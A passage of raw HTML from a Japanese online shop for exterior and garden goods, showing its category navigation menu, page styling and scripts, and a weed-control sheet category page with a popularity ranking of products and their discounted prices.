                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3410/">収納用品・棚</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3411/">ラグ・マット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3412/">タイル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3413/">階段・ステップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3414/">屋内手すり</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3415/">ステンドグラス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3416/">ブラインド・カーテン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3417/">駒寄せ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3418/">雨水マス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3419/">ガスメーターカバー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3420/">インターホン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3421/">点検口</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c135/">現場用品・DIY用品</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3501/">はしご</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3502/">脚立</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3503/">足場</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3504/">リフト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3505/">電動工具</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3506/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3508/">足場台</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3509/">運搬台車</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3511/">トラック用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3512/">敷板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3513/">キャップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3514/">枕木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3515/">板材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3516/">建材ボード（パネル）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3517/">ブロック塀飾り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3518/">アングル・チャンネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3519/">人工竹</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3520/">補修部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3521/">角パイプ・丸パイプ（角材・丸材）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3522/">ねじ・ボルト・ビス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c135-3523/">塗装・舗装材</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c136/">インターホンカバー</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3601/">表札なし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3602/">表札付き</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c136-3603/">その他（オプション）</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c137/">植栽</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3701/">花木・庭木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3705/">植栽シート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3706/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3708/">セット品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3709/">フェイクグリーン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c137-3710/">トピアリー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c138/">室外機カバー</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3801/">天然木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3802/">スチール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3803/">アルミ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3804/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3805/">人工木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c138-3806/">樹脂</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c140/">特別配送</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c140-4001/">特別配送</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c140-4002/">お問い合わせ商品</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c142/">窓回り</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4201/">面格子</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4202/">内窓</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4203/">フラワーボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4204/">エアコン室外機置き</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4205/">窓手すり</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4206/">壁飾り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c142-4208/">オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c143/">物干し</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4301/">屋外物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4302/">室内物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4303/">テラス屋根物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4304/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4305/">ベランダ向け物干し</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c143-4306/">物干し竿</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c144/">カーゲート</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4401/">伸縮門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4402/">跳ね上げ門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4403/">引き戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4404/">折り戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4405/">シャッターゲート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4406/">大型伸縮門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4407/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4408/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4409/">伸縮門扉 ペット対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c144-4410/">伸縮門扉 キャスター無し</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c147/">スロープ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4701/">樹脂製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4702/">鉄製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4703/">アルミ製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4704/">ゴム製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c147-4705/">その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c149/">屋外用手すり</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4901/">笠木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4902/">笠木部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4903/">オプションパネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4904/">柱・柱部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4905/">セット商品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4906/">その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c151/">バルコニー</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5101/">庭置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5102/">屋根置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5103/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5104/">オプション 屋根</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c152/">スポーツ・アウトドア</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5201/">屋外用ピザ窯</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5202/">バーベキューコンロ・グリル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5203/">薪ストーブ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5204/">キッチンツール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5205/">テーブル・ウェア</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5206/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5207/">テント・タープ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5208/">サッカー用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5209/">ゴルフ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5210/">キャンプ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5211/">アウトドアワゴン（キャリー）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5212/">コーヒー機器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5213/">子ども用玩具</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5214/">薪割り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5215/">フィットネス・トレーニング</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c153/">防災グッズ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5301/">防災セット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5302/">避難所用テント・ベッド</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5303/">備蓄用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5304/">担架</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5306/">土のう</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5307/">災害用トイレ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5308/">その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c154/">人工芝</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5401/">人工芝</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5402/">副資材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5403/">仕切・芝止め・根止め</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c155/">工事付き商品</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c155-5501/">物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c155-5502/">カーポート</a></li>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                        </div>
                                    </li>
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" onclick="location.href='/help/company'">■ 会社概要</a>
                    <ul class="dropdown-menu">
                        <li><a href="/help/about_kiro">キロとはこんなショップです</a></li>
                        <li><a href="/help/exterior">取り扱い商品：エクステリアについて</a></li>
                        <li><a href="/help/what_is_wallexterior">取り扱い商品：ウオ一ルエクステリアについて</a></li>
                        <li><a href="https://www.wooddeck-mitsumori.com/">エ事専門店について</a></li>
                        <li><a href="/help/showroom_nagoya">ショ一ル一ム(実店舗について)</a></li>
                    </ul>
                </li>
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" onclick="location.href='/help/'">■ ご利用ガイド</a>
                    <ul class="dropdown-menu">
                        <li><a href="/help/">ご注文について</a></li>
                        <li><a href="/help/">商品配送について</a></li>
                        <li><a href="/help/payment">お支払いについて</a></li>
                        <li><a href="/help/sendback">返品・交換について</a></li>
                        <li><a href="/help/">検索機能について</a></li>
                        <li><a href="/help/">掲載されていない商品・工事について</a></li>
                        <li><a href="/help/privacy">個人情報について</a></li>
                        <li><a href="/help/important_point">ご利用規約</a></li>
                        <li><a href="/help/tsuhan">特定商取引法に基づく表記</a></li>
                    </ul>
                </li>
                <li class="scroll"><a href="/help/faqs_all/">■ Q＆A</a></li>
                <li class="scroll"><a href="/news">■ お知らせ</a></li>
                <li class="scroll"><a href="/contact">■ お問い合わせ</a></li>
                <li class="scroll">
                                            <a href="javascript:void(0);" class="tel_banner">
                            電話番号：<span>0800-808-1196</span><br/>営業時間：10:00~15:00（土日祝は除く）
                        </a>
                                    </li>
                                    <li class="scroll"><a href="https://www.merigraph.co.jp/entry">新規会員登録</a></li>
                    <li class="scroll"><a href="https://www.merigraph.co.jp/mypage/login">ログイン</a></li>
                            </ul>
        </div><!-- /.navbar-collapse -->
        </div>
    </nav>
</header>
        <!-- ▲誠和ヘッダー② -->

        </div>
    
                <div class="ec-layoutRole__contentTop">
                <!-- ▼新着情報 -->
            

<script src="/html/template/default/assets/js/jquery.simplePagination/jquery.simplePagination.js"></script>
<script>
	$(function() {
		$('.ec-newsRole__newsDescription').css('display','block');
		$('.ec-newsRole__newsClose').css('display','none');
		$('.ec-newsRole .ec-newsRole__newsHeading').css('cursor','text');
	});

// 	$(function(){
// 		$("#paging").pagination({
// 			items: 0,
// 			displayedPages: 1,
// 			cssStyle: 'light-theme',
// 			prevText: '前',
// 			nextText: '次',
// 			onPageClick: function(pageNumber){show(pageNumber)}
// 		})
// 	});
// 	function show(pageNumber){
// 		var page=".page-"+pageNumber;
// 		$('.selection').hide()
// 		$(page).show()
// 	}
</script>

<div class="ec-role">
    <div class="ec-newsRole">
        <div class="common_block_title">
            
        </div>
		        <div class="ec-newsRole__news_area">
            			        </div>
    </div>
</div>


        <!-- ▲新着情報 -->
    <!-- ▼【中カテゴリ】TOPコンテンツ -->
            <style type="text/css">
    .ps-categogy__name{
        font-size: 26px;
        line-height: 26px;
        color: #103178;
        margin: 0;
    }
    .ps-categogy__name sup{
        color: #5b6c8f;
        font-size: 42%;
        line-height: 20px;
        vertical-align: super;
        margin-left: 10px;
    }
    .ec-searchnavRole__infos{
        background-color: #f0f2f5;
        border-radius: 5px;
        padding: 0 20px;
        display: flex;
    }
    .middle_category_desc{
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        font-weight: bold;
        font-size: 12px;
        line-height: 1.4em;        /* 每行高度 */
        max-height: calc(1.4em * 3); /* 限制 3 行 */
    }
    .maker_product_count {
        display: block;
        border-bottom: 2px solid #BF0000;
        padding-bottom: 5px;
        margin-bottom: 5px;
    }
    .maker_product_count_sp {
        display: none;
        border-bottom: 2px solid #BF0000;
        padding-bottom: 5px;
        margin-bottom: 5px;
    }
    .maker_product_count_text {
        font-size: 20px;
        color: #EB0101;
        font-weight: bold;
    }
    .show_more_a {
        color:#087843;
        font-weight: bold;
    }
    @media (max-width: 768px) {
        .maker_product_count {
            display: none;
        }
        .maker_product_count_sp {
            display: block;
        }
    }
</style>
        <link rel="stylesheet" href="/html/template/default/assets/plugins/noUiSlider/nouislider.css" media="print" onload="this.media='all'">

    <script defer="defer" src="/html/template/default/assets/plugins/noUiSlider/nouislider.min.js"></script>
    <script defer="defer" src="/html/template/default/assets/plugins/lightGallery/dist/js/lightgallery-all.min.js"></script>
    <script type="text/javascript">
    function show_more(obj){
        var line = $("."+obj).css("max-height");
        line = line.replace(/px/g, "");
        if(line > 60){
            $("."+obj).css("max-height", 'calc(1.4em * 3)');
        }else{
            $("."+obj).css("max-height", 'calc(1.4em * 20)');
        }
    }
    </script>
<div class="ec-shelfRole" style="margin-bottom: 10px;margin-top: 10px;">
    <div class="row m-0 container">
        <div class="col-12">
            <h1 class="ps-categogy__name">
                                                                                                                                    防草シート
                                                                        </h1>
            <div class="maker_product_count">
                取り扱いメーカー数：<span class="maker_product_count_text">5</span>
                　／　取り扱い商品数：<span class="maker_product_count_text">112</span>
            </div>
            <div class="maker_product_count_sp">
                取り扱いメーカー数：<span class="maker_product_count_text">5</span><br />
                取り扱い商品数：<span class="maker_product_count_text">112</span>
            </div>
        </div>
        <div class="col-12">
            <img class="lazyload" data-src="/html/upload/save_image/category_img/c124-2403.jpg?v=20260125" />
        </div>
        <div class="col-12">
                                                                        <span class="category_text_area middle_category_desc">
                            放置おくと、すぐに生えてきてしまう雑草。<br />草取りはかなりの手間がかかってしまう作業で今まで面倒くさいと思った方も多くいらっしゃるかと思います。<br />そんな雑草対策に一番効果てきめんなのが、防草シート。<br />当店では様々なメーカーの防草シートを販売しております。<br />設置する場所の状態によって、最適な防草シートを選ぶ必要があります。<br />設置も比較的簡単でDIYでチャレンジしてみてはいかがでしょうか？<br />品揃え最大級のネットショップキロでしたら、必ずぴったりの防草シートが見つかるはずです。
                        </span>
                        <a class="show_more_a" href="javascript:void(0)" onclick="show_more('middle_category_desc')">...</a>
                                                        </div>
    </div>
</div>
        <!-- ▲【中カテゴリ】TOPコンテンツ -->
    <!-- ▼【中カテゴリ】人気ランキング -->
            <style>
    .pc-only {
        display: block !important;
    }
    .sp-only {
        display: none !important;
    }

    .rank-section {
        padding: 25px 15px;
    }
    .rank-list {
        display: flex;
        flex-direction: column;
        gap: 24px;
    }

    .rank-item {
        background: #fff;
        border-radius: 8px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.05);
        overflow: hidden;
        display: flex;
        flex-direction: column;
    }

    .rank-header {
        display: flex;
        align-items: center;
        padding: 16px 20px;
        border-bottom: 1px solid #ececec;
    }
    .rank-crown {
        height: 26px;
        margin-right: 12px;
    }
    .rank-main-title {
        font-size: 16px;
        font-weight: 600;
        color: #333;
        line-height: 1.4;
        margin: 0;
    }

    .rank-body {
        display: flex;
        padding: 20px;
        gap: 20px;
    }

    .rank-body .thumb {
        flex: 0 0 20%;
    }
    .rank-body .thumb img {
        width: 100%;
        height: auto;
        border-radius: 4px;
    }

    .rank-body .info {
        flex: 1;
        display: flex;
        flex-direction: column;
    }

    .free-ship {
        font-weight: bold;
        color: #ffffff !important;
        background-color: #6bc926;
        font-size: 1.1rem;
        margin-bottom: 10px;
        padding: 5px 10px;
        border-radius: 10px;
    }

    .rank-body .info p {
        margin: 8px 0;
        font-size: 14px;
        color: #333;
        line-height: 1.2;
    }

    .info-size, .info-color {
        font-size: 15px;
        font-weight: 400;
    }

    .info-price {
        font-size: 18px !important;
        font-weight: bold;
        margin-top: 14px;
        color:#ff9923 !important;
    }

    .btn-view {
        display: inline-block;
        width: 70%;
        text-align: center;
        margin-top: auto;
        padding: 10px 0;
        background: #333;
        color: #fff;
        font-size: 14px;
        font-weight: 500;
        border-radius: 4px;
        text-decoration: none;
        transition: background .2s ease;
    }

    .btn-view:hover {
        background: #000;
        color: #ffffff;
    }
    
    @media (max-width: 767px) {
        .pc-only {
            display: none !important;
        }

        .sp-only {
            display: block !important;
        }

        .rank-section {
            padding: 25px 0px !important;
        }

        .rank-body {
            flex-direction: column;
            padding: 12px 16px;
            gap: 12px;
        }

        .rank-body .thumb {
            flex: none;
            width: 100%;
            margin-bottom: 8px;
            text-align: center;
        }

        .rank-body .thumb img {
            width: 70%;
        }

        .rank-body .info {
            width: 100%;
        }

        .btn-view {
            width: 100%;
            padding: 12px 0;
            font-size: 16px;
        }

        .rank-header {
            flex-direction: column;
            align-items: flex-start;
            gap: 8px;
            padding: 8px 0 0 0;
            text-align: center;
            border: 0;
        }

        .rank-crown {
            height: 28px;
            margin: auto;
        }

        .rank-main-title {
            font-size: 16px;
        }

        .sp-only .sp-meta {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin: 8px 0;
        }

        .sp-only .sp-meta .meta-regular span {
            font-size: 14px;
            color: #666;
        }

        .sp-only .sp-meta .meta-discount .free-ship {
            font-size: 14px;
            font-weight: bold;
            padding: 5px;
        }

        .sp-only .special-price-title {
            color: red !important;
            font-size: 20px !important;
            font-weight: bold;
            margin: 2px 0;
        }

        .sp-only .sp-price-line {
            display: flex;
            align-items: baseline;
            gap: 4px;
            margin: 4px 0 12px;
        }

        .sp-only .sp-price-line .label {
            font-size: 16px;
            color: #333;
            width: 40%;
        }

        .sp-only .sp-price-line .price {
            font-size: 24px;
            font-weight: bold;
            color:#ff9923;
        }

        .sp-only .sp-price-line .tax {
            font-size: 16px;
            color: #333;
        }

        .sp-only .thumb {
            position: relative;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .sp-only .thumb .maker-logo {
            position: absolute;
            left: 8px;
            width: 25%;
            height: auto;
            z-index: 10;
        }

        .sp-only .thumb .main-img {
            width: 70%;
            height: auto;
            margin-top: 16px;
            border-radius: 4px;
        }
    }
</style>
    <section class="rank-section">
        <div class="container">
            <h4><i class="fas fa-bookmark"></i>&nbsp;&nbsp;防草シートの人気ランキング</h4>
            <div class="rank-list">
                                    <div class="rank-item pc-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_01.png" alt="1位" class="rank-crown" >
                            <h5 class="rank-main-title">グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン</h5>
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                <a href="https://www.merigraph.co.jp/p23146601/">
                                    <img src="/html/upload/save_image/products_img/2314/23146601_LRG.jpg" alt="グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン" >
                                </a>
                            </div>

                            <div class="info">
                                                                    <p><span class="free-ship">送料無料</span></p>
                                                                <p class="info-title">ザバーン防草シート専用オプションです</p>
                                <p class="info-size">サイズ：高さ 12mm</p>
                                                                <p class="info-price">特価：￥22,070 円<span style="font-size:12px;">（税込）</span></p>
                                <a href="https://www.merigraph.co.jp/p23146601/" class="btn-view"> 商品を見る </a>
                            </div>
                        </div>
                    </div>
                    <div class="rank-item sp-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_01.png" alt="1位" class="rank-crown" >
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                                                    <img src="/html/user_data/maker_img/100000000327.jpg" alt="メーカー" class="maker-logo" >
                                                                <a href="https://www.merigraph.co.jp/p23146601/">
                                    <img src="/html/upload/save_image/products_img/2314/23146601_LRG.jpg" alt="グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン" class="main-img" >
                                </a>
                            </div>

                            <div class="info">
                                <h5 class="rank-main-title">グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン</h5>
                                <div class="sp-meta">
                                    <div class="meta-regular">
                                        <span>メーカー定価：</span>
                                        <span class="ps-product__del">￥25,080(税込)</span>
                                    </div>
                                    <div class="meta-discount">
                                          <span class="free-ship">
                                            12% OFF
                                          </span>
                                    </div>
                                </div>

                                <p class="special-price-title">キロ本店限定特別価格</p>
                                <div class="sp-price-line">
                                    <span class="label">特価：</span>
                                    <span class="price">￥22,070</span>
                                    <span class="tax">(税込)</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="rank-item pc-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_02.png" alt="2位" class="rank-crown" >
                            <h5 class="rank-main-title">タカショー　防草・植栽シート　グランドエフェクター　25m巻　1×25m　NDA-125E　コード：50691000 グリーン</h5>
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                <a href="https://www.merigraph.co.jp/p22644601/">
                                    <img src="/html/upload/save_image/products_img/2264/22644601_LRG.jpg" alt="タカショー　防草・植栽シート　グランドエフェクター　25m巻　1×25m　NDA-125E　コード：50691000 グリーン" >
                                </a>
                            </div>

                            <div class="info">
                                                                <p class="info-title">雑草の繁殖、生育の予防に</p>
                                <p class="info-size">サイズ：幅 1,000mm × 奥行き 25,000mm × 高さ 2mm</p>
                                                                <p class="info-price">特価：￥19,710 円<span style="font-size:12px;">（税込）</span></p>
                                <a href="https://www.merigraph.co.jp/p22644601/" class="btn-view"> 商品を見る </a>
                            </div>
                        </div>
                    </div>
                    <div class="rank-item sp-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_02.png" alt="2位" class="rank-crown" >
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                                                    <img src="/html/user_data/maker_img/100000000008.jpg" alt="メーカー" class="maker-logo" >
                                                                <a href="https://www.merigraph.co.jp/p22644601/">
                                    <img src="/html/upload/save_image/products_img/2264/22644601_LRG.jpg" alt="タカショー　防草・植栽シート　グランドエフェクター　25m巻　1×25m　NDA-125E　コード：50691000 グリーン" class="main-img" >
                                </a>
                            </div>

                            <div class="info">
                                <h5 class="rank-main-title">タカショー　防草・植栽シート　グランドエフェクター　25m巻　1×25m　NDA-125E　コード：50691000 グリーン</h5>
                                <div class="sp-meta">
                                    <div class="meta-regular">
                                        <span>メーカー定価：</span>
                                        <span class="ps-product__del">￥35,200(税込)</span>
                                    </div>
                                    <div class="meta-discount">
                                          <span class="free-ship">
                                            44% OFF
                                          </span>
                                    </div>
                                </div>

                                <p class="special-price-title">キロ本店限定特別価格</p>
                                <div class="sp-price-line">
                                    <span class="label">特価：</span>
                                    <span class="price">￥19,710</span>
                                    <span class="tax">(税込)</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="rank-item pc-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_03.png" alt="3位" class="rank-crown" >
                            <h5 class="rank-main-title">タカショー　防草・植栽シート　ウエトレー200　2×25m　UE-200　コード：45374000 </h5>
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                <a href="https://www.merigraph.co.jp/p22644301/">
                                    <img src="/html/upload/save_image/products_img/2264/22644301_LRG.jpg" alt="タカショー　防草・植栽シート　ウエトレー200　2×25m　UE-200　コード：45374000 " >
                                </a>
                            </div>

                            <div class="info">
                                                                <p class="info-title">雑草の繁殖、生育の予防に</p>
                                <p class="info-size">サイズ：幅 200mm × 奥行き 2,500mm × 高さ 1mm</p>
                                                                <p class="info-price">特価：￥34,140 円<span style="font-size:12px;">（税込）</span></p>
                                <a href="https://www.merigraph.co.jp/p22644301/" class="btn-view"> 商品を見る </a>
                            </div>
                        </div>
                    </div>
                    <div class="rank-item sp-only">
                        <div class="rank-header">
                            <img src="/html/user_data/crown_03.png" alt="3位" class="rank-crown" >
                        </div>

                        <div class="rank-body">
                            <div class="thumb">
                                                                    <img src="/html/user_data/maker_img/100000000008.jpg" alt="メーカー" class="maker-logo" >
                                                                <a href="https://www.merigraph.co.jp/p22644301/">
                                    <img src="/html/upload/save_image/products_img/2264/22644301_LRG.jpg" alt="タカショー　防草・植栽シート　ウエトレー200　2×25m　UE-200　コード：45374000 " class="main-img" >
                                </a>
                            </div>

                            <div class="info">
                                <h5 class="rank-main-title">タカショー　防草・植栽シート　ウエトレー200　2×25m　UE-200　コード：45374000 </h5>
                                <div class="sp-meta">
                                    <div class="meta-regular">
                                        <span>メーカー定価：</span>
                                        <span class="ps-product__del">￥61,600(税込)</span>
                                    </div>
                                    <div class="meta-discount">
                                          <span class="free-ship">
                                            45% OFF
                                          </span>
                                    </div>
                                </div>

